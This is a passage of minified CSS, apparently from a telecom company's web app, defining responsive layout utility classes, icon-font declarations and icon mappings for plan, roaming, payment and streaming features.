9}.md\:pe-0{-webkit-padding-end:0;padding-inline-end:0}.md\:ps-6{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.md\:ps-10{-webkit-padding-start:2.5rem;padding-inline-start:2.5rem}.md\:ms-0{-webkit-margin-start:0;margin-inline-start:0}.md\:me-0{-webkit-margin-end:0;margin-inline-end:0}.md\:ms-2{-webkit-margin-start:.5rem;margin-inline-start:.5rem}.md\:border-e{border-inline-end-width:1px}[dir=rtl] .md\:text-start{text-align:right}[dir=ltr] .md\:text-start{text-align:left}}@media (min-width:1024px){.lg\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.lg\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.lg\:bg-gray-50{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.lg\:bg-gray-100{--tw-bg-opacity:1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.lg\:border-gray-200{--tw-border-opacity:1;border-color:rgba(229,229,229,var(--tw-border-opacity))}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-0{border-width:0}.lg\:border{border-width:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:place-self-start{place-self:start}.lg\:items-end{align-items:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:h-10{height:2.5rem}.lg\:h-18{height:4.375rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.lg\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.lg\:mt-3{margin-top:.75rem}.lg\:ml-3{margin-left:.75rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-14{margin-top:3.5rem}.lg\:ml-3\.5{margin-left:.875rem}.lg\:max-h-full{max-height:100%}.lg\:max-w-8xl{max-width:95.5rem}.lg\:p-0{padding:0}.lg\:p-4{padding:1rem}.lg\:p-6{padding:1.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:px-26{padding-left:6.7rem;padding-right:6.7rem}.lg\:relative{position:relative}.lg\:w-10{width:2.5rem}.lg\:w-auto{width:auto}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-full{width:100%}.lg\:gap-2{gap:.5rem}.lg\:gap-3{gap:.75rem}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:animate-none{animation:none}.lg\:pe-0{-webkit-padding-end:0;padding-inline-end:0}.lg\:ms-24{-webkit-margin-start:6rem;margin-inline-start:6rem}.lg\:space-s-4>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1rem*var(--tw-space-s-reverse));margin-inline-end:calc(1rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1rem*(1 - var(--tw-space-s-reverse)))}.lg\:space-s-6>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1.5rem*var(--tw-space-s-reverse));margin-inline-end:calc(1.5rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1.5rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1.5rem*(1 - var(--tw-space-s-reverse)))}}@media (min-width:1280px){.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:flex-col{flex-direction:column}.xl\:flex-wrap{flex-wrap:wrap}.xl\:items-center{align-items:center}.xl\:justify-center{justify-content:center}.xl\:h-64{height:16rem}.xl\:h-85{height:22rem}.xl\:max-w-5xl{max-width:64rem}.xl\:max-w-7xl{max-width:80rem}.xl\:overflow-auto{overflow:auto}.xl\:overflow-hidden{overflow:hidden}.xl\:p-8{padding:2rem}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:py-24{padding-top:6rem;padding-bottom:6rem}.xl\:w-1\/4{width:25%}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1536px){.\32xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\32xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\32xl\:max-w-8xl{max-width:95.5rem}.\32xl\:w-1\/5{width:20%}}@media (min-width:480px){.xs\:flex-row{flex-direction:row}.xs\:items-center{align-items:center}.xs\:justify-between{justify-content:space-between}.xs\:w-40{width:10rem}.xs\:gap-10{gap:2.5rem}.xs\:ms-0{-webkit-margin-start:0;margin-inline-start:0}}@media (min-width:320px){.xxs\:mb-4{margin-bottom:1rem}.xxs\:w-26{width:6.7rem}}@font-face{font-family:icomoon;src:url(../fonts/icomoon.cec483e8.eot);src:url(../fonts/icomoon.cec483e8.eot#iefix) format("embedded-opentype"),url(../fonts/icomoon.edeec315.ttf) format("truetype"),url(../fonts/icomoon.149c7bba.woff) format("woff"),url(../img/icomoon.266f019f.svg#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Youtube-Icon---Extra:before{content:"\e900"}.icon-amex:before{content:"\e901"}.icon-kpay:before{content:"\e902"}.icon-netflix-1:before{content:"\e903"}.icon-Netflix-Circle:before{content:"\e904"}.icon-Whatsapp-Icon-Extra:before{content:"\e905"}.icon-Playstation:before{content:"\e906"}.icon-Settings-1:before{content:"\e907"}.icon-Social-Media-Icon:before{content:"\e909"}.icon-logout:before{content:"\e912"}.icon-notifications:before{content:"\e913"}.icon-Validity:before{content:"\e914"}.icon-reset:before{content:"\e915"}.icon-language:before{content:"\e916"}.icon-Careers:before{content:"\e917"}.icon-Arrow-back:before{content:"\e918"}.icon-Arrow-Below:before{content:"\e919"}.icon-Shortcut---close:before{content:"\e91a"}.icon-International-Calls:before{content:"\e91b"}.icon-shortcut---locator:before{content:"\e91c"}.icon-shortcut---my-usage:before{content:"\e91d"}.icon-Internet-Roaming:before{content:"\e91e"}.icon-shortcut-autopay:before{content:"\e91f"}.icon-My-Profile:before{content:"\e920"}.icon-My-Notifications:before{content:"\e921"}.icon-My-Shortcuts-Main-Icon:before{content:"\e922"}.icon-home-active:before{content:"\e923"}.icon-Booster:before{content:"\e924"}.icon-faceid:before{content:"\e925"}.icon-paymentmethods:before{content:"\e926"}.icon-Local-Minutes:before{content:"\e927"}.icon-discover:before{content:"\e928"}.icon-Miss-U:before{content:"\e92c"}.icon-Roaming-Calls:before{content:"\e930"}.icon-Roaming:before{content:"\e935"}.icon-UL-Internet:before{content:"\e937"}.icon-UL-SMS:before{content:"\e93f"}.icon-zbot-active:before{content:"\e941"}.icon-MyPlan---Active:before{content:"\e942"}.icon-Shop---Active:before{content:"\e943"}.icon-zbot---not-active:before{content:"\e945"}.icon-home-not-active:before{content:"\e946"}.icon-UL-Streaming:before{content:"\e948"}.icon-Voice-Mail:before{content:"\e94c"}.icon-Zain-to-Zain:before{content:"\e950"}.icon-Extra-Charges:before{content:"\e955"}.icon-Roaming-charges:before{content:"\e956"}.icon-Master-Card:before{content:"\e957"}.icon-Extra-GB:before{content:"\e95d"}.icon-Visa:before{content:"\e95e"}.icon-Quickpay---Scan:before{content:"\e961"}.icon-Quickpay---KNET:before{content:"\e962"}.icon-Customize:before{content:"\e963"}.icon-Curve:before{content:"\e964"}.icon-Shop---Not-Active:before{content:"\e96c"}.icon-Extra-Menu:before{content:"\e96d"}.icon-MyPlan---Not-Active:before{content:"\e96e"}.icon-Switch-Off:before{content:"\e96f"}.icon-Switch-On:before{content:"\e970"}.icon-Future-Plan-or-Duration:before{content:"\e971"}.icon-Extras:before{content:"\e972"}.icon-Active-Plan:before{content:"\e973"}.icon-Credit-Transfer-Tab:before{content:"\e974"}.icon-Info:before{content:"\e975"}.icon-Internet-Sharing-Tab:before{content:"\e976"}.icon-Manage-Plan-Tab:before{content:"\e977"}.icon-My-Bills---Recharge-History-Tab:before{content:"\e978"}.icon-My-Usage-Tab:before{content:"\e979"}.icon-Star:before{content:"\e97a"}.icon-My-Plan-button:before{content:"\e985"}.icon-Instagram1:before{content:"\e989"}.icon-Minutes:before{content:"\e98d"}.icon-Not-Available:before{content:"\e98e"}.icon-Snapchat:before{content:"\e98f"}.icon-shortcut-Roaming:before{content:"\e990"}.icon-Whatsapp:before{content:"\e991"}.icon-Youtube:before{content:"\e992"}.icon-My-Information:before{content:"\e999"}.icon-My-Lines:before{content:"\e99b"}.icon-shortcut-credit-transfer:before{content:"\e99c"}.icon-shortcut-extras:before{content:"\e99d"}.icon-shortcut-feedback:before{content:"\e99e"}.icon-shortcut-inbox:before{content:"\e99f"}.icon-Shortcut-mybills-rechargehistory:before{content:"\e9a2"}.icon-shortcut-news:before{content:"\e9a3"}.icon-Shortcut-quickpay:before{content:"\e9a4"}.icon-shortcut-shop:before{content:"\e9a5"}.icon-Discount:before{content:"\e9a6"}.icon-Dist:before{content:"\e9a7"}.icon-shortcut-internetsharing:before{content:"\e9ae"}.icon-Shortcut-lines:before{content:"\e9af"}.icon-facebook:before{content:"\e9b5"}.icon-favorite-heart-button:before{content:"\e9b6"}.icon-Instagram:before{content:"\e9b7"}.icon-Kisok:before{content:"\e9b8"}.icon-Not_Interested:before{content:"\e9b9"}.icon-Search:before{content:"\e9ba"}.icon-smartphone:before{content:"\e9bb"}.icon-twitter:before{content:"\e9bc"}.icon-Workshop:before{content:"\e9bd"}.icon-B2BDOWNLOAD:before{content:"\e9be"}.icon-Find-Us:before{content:"\e9bf"}.icon-Rate-Us:before{content:"\e9c0"}.icon-Add---Green:before{content:"\e9c1"}.icon-Field-Selection:before{content:"\e9c2"}.icon-Internet:before{content:"\e9c3"}.icon-phone-1:before{content:"\e9c4"}.icon-Radio-Button-Selection:before{content:"\e9c5"}.icon-SMS:before{content:"\e9c6"}.icon-shortcut-internet:before{content:"\e9c7"}.icon-shortcut-settings:before{content:"\e9d0"}.icon-zbot-shortcut:before{content:"\e9d2"}.icon-Infinity:before{content:"\ea0b"}.icon-PDF:before{content:"\ea0c"}.icon-add-1:before{content:"\e908"}.icon-arrow-pointing-to-right:before{content:"\e90a"}.icon-arrow-pointing-to-right-1:before{content:"\e90b"}.icon-button:before{content:"\e90c"}.icon-checklist:before{content:"\e90d"}.icon-check-mark-button:before{content:"\e90e"}.icon-checkout1:before{content:"\e90f"}.icon-confirmation:before{content:"\e910"}.icon-delivery-truck-1:before{content:"\e911"}.icon-facebook1:before{content:"\e929"}.icon-favorite-heart-button1:before{content:"\e92a"}.icon-Group-1561:before{content:"\e92b"}.icon-Group-1564:before{content:"\e92d"}.icon-Group-1565:before{content:"\e92e"}.icon-Group-1566:before{content:"\e92f"}.icon-compare-black:before{content:"\e931"}.icon-Group-1568:before{content:"\e932"}.icon-Group-1569:before{content:"\e933"}.icon-Group-1570:before{content:"\e934"}.icon-hamburger:before{content:"\e936"}.icon-cart-with-plus:before{content:"\e938"}.icon-percentage-black:before{content:"\e939"}.icon-empty-shopping-card:before{content:"\e93a"}.icon-exclamatory:before{content:"\e93b"}.icon-delete:before{content:"\e93c"}.icon-cancel-1:before{content:"\e93d"}.icon-gift-1:before{content:"\e93e"}.icon-hourglass:before{content:"\e940"}.icon-Location:before{content:"\e944"}.icon-shopping-cart-2:before{content:"\e947"}.icon-filter:before{content:"\e949"}.icon-filter-filled:before{content:"\e94a"}.icon-router:before{content:"\e94b"}.icon-business:before{content:"\e94d"}.icon-transportation:before{content:"\e94e"}.icon-technology:before{content:"\e94f"}.icon-commerce-and-shopping:before{content:"\e951"}.icon-manage-setting:before{content:"\e952"}.icon-headphones-with-mic:before{content:"\e953"}.icon-magnifying-glass:before{content:"\e954"}.icon-mark-as-favorite-star:before{content:"\e958"}.icon-minus:before{content:"\e959"}.icon-Path-1105:before{content:"\e95a"}.icon-phone-call1:before{content:"\e95b"}.icon-rating-1:before{content:"\e95c"}.icon-save-money:before{content:"\e95f"}.icon-smart-home:before{content:"\e960"}.icon-smartphone1:before{content:"\e965"}.icon-sticker:before{content:"\e966"}.icon-twitter1:before{content:"\e967"}.icon-user-4:before{content:"\e968"}.icon-angle-arrow-pointing-to-right:before{content:"\e969"}.icon-home1:before{content:"\e96a"}.icon-offers:before{content:"\e96b"}.icon-right-arrow:before{content:"\e97b"}.icon-heart-feel-grey:before{content:"\e97c"}.icon-favorite-heart-button11:before{content:"\e97d"}.icon-credit-card:before{content:"\e97e"}.icon-home-delivery:before{content:"\e97f"}.icon-internet:before{content:"\e980"}.icon-rating-star:before{content:"\e981"}.icon-store:before{content:"\e982"}.icon-filter-mobie:before{content:"\e983"}.icon-home:before{content:"\e984"}.icon-home2:before{content:"\e986"}.icon-home3:before{content:"\e987"}.icon-office:before{content:"\e988"}.icon-newspaper:before{content:"\e98a"}.icon-pencil:before{content:"\e98b"}.icon-image:before{content:"\e98c"}.icon-images:before{content:"\e993"}.icon-camera:before{content:"\e994"}.icon-connection:before{content:"\e995"}.icon-qrcode:before{content:"\e996"}.icon-cart:before{content:"\e997"}.icon-phone:before{content:"\e998"}.icon-location2:before{content:"\e99a"}.icon-compass:before{content:"\e9a0"}.icon-compass2:before{content:"\e9a1"}.icon-map:before{content:"\e9a8"}.icon-map2:before{content:"\e9a9"}.icon-history:before{content:"\e9aa"}@font-face{font-family:icomoon-app;src:url(../fonts/icomoon-app.86ddc0e1.woff2) format("woff2"),url(../fonts/icomoon-app.b7303e15.ttf) format("truetype"),url(../fonts/icomoon-app.0c0375ee.woff) format("woff"),url(../img/icomoon-app.8e1df80a.svg#icomoon-app) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" icon-app-"],[class^=icon-app-]{font-family:icomoon-app!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-app-ghost-error-new:before{content:"\e9fe";color:#d12b8a}.icon-app-Ghost-confirmation-new:before{content:"\ea49";color:#d12b8a}.icon-app-Final:before{content:"\e9c8";color:#6c7378}.icon-app-new-download:before{content:"\e900";color:#d12b8a}.icon-app-Icon---Not-Interested1:before{content:"\e973";color:#6c7378}.icon-app-Icon---Later:before{content:"\e9a0";color:#bf3d86}.icon-app-Icon---Check:before{content:"\e9d9";color:#fff}.icon-app-Icon---Not-Interested:before{content:"\e972";color:#6c7378}.icon-app-inbox:before{content:"\e9da";color:#fff}.icon-app-SMS-Myplan:before{content:"\e9d8";color:#d12b8a}.icon-app-Social-Media_Myplan:before{content:"\e97b";color:#d12b8a}.icon-app-button:before{content:"\e9de";color:#fff}.icon-app-calendar-2:before{content:"\e93b";color:#a8a8a8}.icon-app-check-mark-button:before{content:"\e9dc";color:#fff}.icon-app-checklist:before{content:"\e9e2";color:#fff}.icon-app-checkout:before{content:"\ea24";color:#fff}.icon-app-Component-79--1:before{content:"\e939";color:#a8a8a8}.icon-app-confirmation:before{content:"\e9e3";color:#fff}.icon-app-delivered:before{content:"\e9db";color:#fff}.icon-app-delivery-truck-1:before{content:"\e9e4";color:#fff}.icon-app-International-minutes:before{content:"\e95b";color:#5b1f69}.icon-app-load-more:before{content:"\e95c";color:#d12b8a}.icon-app-Lock:before{content:"\e95f";color:#c4ad00}.icon-app-no-results:before{content:"\e960";color:#d12c8a}.icon-app-noun_Detect-Location_1666879:before{content:"\e965";color:#d12b8a}.icon-app-order-placed:before{content:"\e9e1";color:#fff}.icon-app-out-for-delivery:before{content:"\e9e6";color:#fff}.icon-app-Path-2479:before{content:"\e968";color:#d12b8a}.icon-app-photo-camera:before{content:"\e969";color:#727272}.icon-app-Progress-Indicator---Choose-plan:before{content:"\e9df";color:#fff}.icon-app-Progress-Indicator---verify-identity:before{content:"\e9e0";color:#fff}.icon-app-sim-card:before{content:"\e97d";color:#c4ad00}.icon-app-Unlimited-Social-Media:before{content:"\e97e";color:#5b1f69}.icon-app-Unlimited-Whatsapp:before{content:"\e97f";color:#5b1f69}.icon-app-Unlimited-Youtube:before{content:"\e980";color:#5b1f69}.icon-app-PDF-ICON:before{content:"\e931";color:#d12b8a}.icon-app-Add-extras:before{content:"\e92b";color:#d12b8a}.icon-app-Download-PDF:before{content:"\e92d";color:#d12b8a}.icon-app-Extras---Roaming-2:before{content:"\e92e";color:#d12b8a}.icon-app-Limit-Usage:before{content:"\e92f";color:#d12b8a}.icon-app-cellphone-internet-connection:before{content:"\e911";color:#d12b8a}.icon-app-Extras---Entertainment:before{content:"\e91e";color:#d12b8a}.icon-app-Extras---GB--Minutes:before{content:"\e92a";color:#d12b8a}.icon-app-Extras---Validity1:before{content:"\e93c";color:#d12b8a}.icon-app-Home---Credit-Transfer:before{content:"\e93d";color:#d12b8a}.icon-app-Home---No-plan:before{content:"\e93e";color:#d12b8a}.icon-app-My-Plan---Calls:before{content:"\e940";color:#d12b8a}.icon-app-My-Plan---Device-Commitment:before{content:"\e944";color:#d12b8a}.icon-app-My-Plan---Internet:before{content:"\e949";color:#d12b8a}.icon-app-My-Plan---Plan-Commitment:before{content:"\e94a";color:#d12b8a}.icon-app-My-Plan---Zain-to-Zain:before{content:"\e958";color:#d12b8a}.icon-app-Navigation---Home:before{content:"\e959";color:#d12b8a}.icon-app-Navigation---Myplan:before{content:"\e94b";color:#727272}.icon-app-Navigation---Shop:before{content:"\e94d";color:#727272}.icon-app-Navigation---Usage:before{content:"\e94e";color:#727272}.icon-app-Navigation---zBot .path1:before{content:"\e94f";color:#fdfdfd}.icon-app-Navigation---zBot .path2:before{content:"\e951";margin-left:-.9013671875em;color:#727272}.icon-app-Navigation---zBot .path3:before{content:"\e952";margin-left:-.9013671875em;color:#fbfcfc}.icon-app-Navigation---zBot .path4:before{content:"\e953";margin-left:-.9013671875em;color:#727272}.icon-app-Navigation---zBot .path5:before{content:"\e954";margin-left:-.9013671875em;color:#727272}.icon-app-Calendar:before{content:"\e908";color:#e3e3e3}.icon-app-Incoming-Calls:before{content:"\e90a";color:#d12b8a}.icon-app-Incoming-Roaming:before{content:"\e90b";color:#88bfea}.icon-app-Incoming-SMS:before{content:"\e90c";color:#d12b8a}.icon-app-International:before{content:"\e90d";color:#16b2a9}.icon-app-Outgoing-Calls:before{content:"\e90e";color:#e895c4}.icon-app-Outgoing-Roaming:before{content:"\e90f";color:#88bfea}.icon-app-Outgoing-SMS:before{content:"\e910";color:#e895c4}.icon-app-Settings-1:before{content:"\e907";color:#d12b8a}.icon-app-logout:before{content:"\e912"}.icon-app-My-Information:before{content:"\e999"}.icon-app-Curve:before{content:"\e9ec";color:#fff}.icon-app-notifications:before{content:"\e913"}.icon-app-My-Notifications:before{content:"\e9e5";color:#fff}.icon-app-Quickpay-Selected-Pink:before{content:"\ea25";color:#d12b8a}.icon-app-Shop-Selected:before{content:"\e921";color:#d12b8a}.icon-app-Home-Selected:before{content:"\e9d7";color:#d12b8a}.icon-app-home-active:before{content:"\e923";color:#d12b8a}.icon-app-zbot-active:before{content:"\e941"}.icon-app-Shop---Active:before{content:"\e943";color:#d0288a}.icon-app-Manage-Plan-Tab:before{content:"\e977";color:#d12b8a}.icon-app-Quickpay-Default-Gray:before{content:"\ea26";color:#727272}.icon-app-Shop-Default:before{content:"\e932";color:#727272}.icon-app-Home-Default:before{content:"\e934";color:#727272}.icon-app-home-not-active:before{content:"\e946";color:#a2adb2}.icon-app-zbot---not-active:before{content:"\e945"}.icon-app-Shop---Not-Active:before{content:"\e96c";color:#a2adb2}.icon-app-MyPlan---Not-Active:before{content:"\e96e";color:#a2adb2}.icon-app-Credit-Transfer-Tab:before{content:"\e974";color:#d12b8a}.icon-app-Internet-Sharing-Tab:before{content:"\e976";color:#d12b8a}.icon-app-My-Bills---Recharge-History-Tab:before{content:"\e978";color:#d12b8a}.icon-app-My-Usage-Tab:before{content:"\e979";color:#d12b8a}.icon-app-Future-Plan-or-Duration:before{content:"\e9e7";color:#fff}.icon-app-Extras:before{content:"\e9e8";color:#fff}.icon-app-Active-Plan:before{content:"\e9e9";color:#fff}.icon-app-Validity:before{content:"\e914";color:#5b1f69}.icon-app-International-Calls:before{content:"\e91b";color:#5b1f69}.icon-app-Internet-Roaming:before{content:"\e929";color:#5b1f69}.icon-app-Local-Minutes:before{content:"\e927";color:#5b1f69}.icon-app-Miss-U:before{content:"\e92c";color:#5b1f69}.icon-app-Roaming-Calls:before{content:"\e930";color:#5b1f69}.icon-app-Roaming:before{content:"\e935";color:#5b1f69}.icon-app-UL-Internet:before{content:"\e937";color:#5b1f69}.icon-app-UL-SMS:before{content:"\e93f";color:#5b1f69}.icon-app-UL-Streaming:before{content:"\e948";color:#5b1f69}.icon-app-Voice-Mail:before{content:"\e94c";color:#5b1f69}.icon-app-Zain-to-Zain:before{content:"\e950";color:#5b1f69}.icon-app-Roaming-charges:before{content:"\e956";color:#d12b8a}.icon-app-anghami-new:before{content:"\e9b4"}.icon-app-Youtube-Icon--Extra:before{content:"\e998";color:#e02f2f}.icon-app-OSN .path1:before{content:"\e99a";color:#220750}.icon-app-OSN .path2:before{content:"\e9a8";margin-left:-1.0146484375em;color:#220750}.icon-app-OSN .path3:before{content:"\e9a9";margin-left:-1.0146484375em;color:#220750}.icon-app-OSN .path4:before{content:"\e9aa";margin-left:-1.0146484375em;color:#220750}.icon-app-OSN .path5:before{content:"\e9ab";margin-left:-1.0146484375em;color:#ff00d1}.icon-app-OSN .path6:before{content:"\e9ac";margin-left:-1.0146484375em;color:#ff00d1}.icon-app-starz:before{content:"\e9ad"}.icon-app-anghami:before{content:"\e9b0"}.icon-app-Netflix:before{content:"\e9b1";color:#b81d24}.icon-app-Whatsapp-Icon-Extra:before{content:"\e905";color:#67c15e}.icon-app-Social-Media-Icon:before{content:"\e9ea";color:#5b1f69}.icon-app-Minutes:before{content:"\e98d";color:#d12b8a}.icon-app-Star:before{content:"\e98b";color:#d12b8a}.icon-app-Switch-Off:before{content:"\e96f";color:#cfd5d7}.icon-app-Switch-On:before{content:"\e970";color:#7dc53e}.icon-app-reset:before{content:"\e915"}.icon-app-language:before{content:"\e916"}.icon-app-Careers:before{content:"\e917"}.icon-app-Extra-Charges:before{content:"\e955"}.icon-app-Infinity:before{content:"\ea0b"}.icon-app-PDF:before{content:"\ea0c";color:#5b1f69}.icon-app-Arrow-back:before{content:"\e918"}.icon-app-Arrow-Below:before{content:"\e919"}.icon-app-Dist:before{content:"\e9a7";color:#525e64}.icon-app-Not_Interested:before{content:"\e9b9";color:#525e64}.icon-app-Workshop:before{content:"\e9bd";color:#525e64}.icon-app-B2BDOWNLOAD:before{content:"\e9be";color:#d12b8a}.icon-app-Find-Us:before{content:"\e9bf";color:#d12b8a}.icon-app-Rate-Us:before{content:"\e9c0";color:#d12b8a}.icon-app-Add---Green:before{content:"\e9c1";color:#7cc43e}.icon-app-Field-Selection:before{content:"\e9c2";color:#d12b8a}.icon-app-Radio-Button-Selection:before{content:"\e9c5";color:#69be29}.icon-app-Playstation:before{content:"\e906"}.icon-app-Netflix-Circle:before{content:"\e904";color:#b81d24}.icon-app-netflix-1:before{content:"\e903";color:#b81d24}.icon-app-My-Profile:before{content:"\e9eb";color:#fff}.icon-app-Shortcut---close:before{content:"\e91a";color:#d12b8a}.icon-app-My-Shortcuts-Main-Icon:before{content:"\e922";color:#d12b8a}.icon-app-shortcut-internet:before{content:"\e9c7";color:#d12b8a}.icon-app-shortcut-settings:before{content:"\e9d0";color:#d12b8a}.icon-app-zbot-shortcut:before{content:"\e9d2";color:#d12b8a}.icon-app-shortcut---locator:before{content:"\e91c";color:#d12b8a}.icon-app-shortcut---my-usage:before{content:"\e91d";color:#d12b8a}.icon-app-shortcut-autopay:before{content:"\e91f";color:#d12b8a}.icon-app-shortcut-Roaming:before{content:"\e990";color:#d12b8a}.icon-app-shortcut-credit-transfer:before{content:"\e99c";color:#d12b8a}.icon-app-shortcut-extras:before{content:"\e99d";color:#d12b8a}.icon-app-shortcut-feedback:before{content:"\e99e";color:#d12b8a}.icon-app-shortcut-inbox:before{content:"\e99f";color:#d12b8a}.icon-app-shortcut-internetsharing:before{content:"\e9ae";color:#d12b8a}.icon-app-Shortcut-lines:before{content:"\e9af";color:#d12b8a}.icon-app-Shortcut-mybills-rechargehistory:before{content:"\e9a2";color:#d12b8a}.icon-app-shortcut-news:before{content:"\e9a3";color:#d12b8a}.icon-app-Shortcut-quickpay:before{content:"\e9a4";color:#d12b8a}.icon-app-shortcut-shop:before{content:"\e9a5";color:#d12b8a}.icon-app-G-Playstation .path1:before{content:"\ea4a";color:#1f1f1f}.icon-app-G-Playstation .path2:before{content:"\ea4b";margin-left:-1.255859375em;color:#1f1f1f}.icon-app-G-Playstation .path3:before{content:"\ea4c";margin-left:-1.255859375em;color:#1f1f1f}.icon-app-G-Playstation .path4:before{content:"\ea4d";margin-left:-1.255859375em;color:#1e1e1e}.icon-app-G-unlimited:before{content:"\ea4e";color:#70489d}.icon-app-G-500:before{content:"\ea4f";color:#70489d}.icon-app-G-250:before{content:"\ea50";color:#70489d}.icon-app-Football-fantasy-1 .path1:before{content:"\ea07";color:#1a2c39}.icon-app-Football-fantasy-1 .path2:before{content:"\ea08";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path3:before{content:"\ea09";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path4:before{content:"\ea0a";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path5:before{content:"\ea0d";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path6:before{content:"\ea0e";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path7:before{content:"\ea0f";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path8:before{content:"\ea10";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path9:before{content:"\ea11";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path10:before{content:"\ea12";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path11:before{content:"\ea13";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path12:before{content:"\ea14";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path13:before{content:"\ea15";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path14:before{content:"\ea16";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path15:before{content:"\ea17";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path16:before{content:"\ea18";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path17:before{content:"\ea19";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path18:before{content:"\ea1a";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path19:before{content:"\ea1b";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path20:before{content:"\ea1c";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path21:before{content:"\ea1d";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path22:before{content:"\ea1e";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path23:before{content:"\ea1f";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path24:before{content:"\ea20";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path25:before{content:"\ea21";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path26:before{content:"\ea22";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path27:before{content:"\ea23";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path28:before{content:"\ea27";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path29:before{content:"\ea28";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path30:before{content:"\ea29";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path31:before{content:"\ea2a";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy .path1:before{content:"\e924";color:#1a2c39}.icon-app-Football-fantasy .path2:before{content:"\ea2b";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path3:before{content:"\ea2c";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path4:before{content:"\ea2d";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path5:before{content:"\ea2e";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path6:before{content:"\ea2f";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path7:before{content:"\ea30";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path8:before{content:"\ea31";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path9:before{content:"\ea32";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy 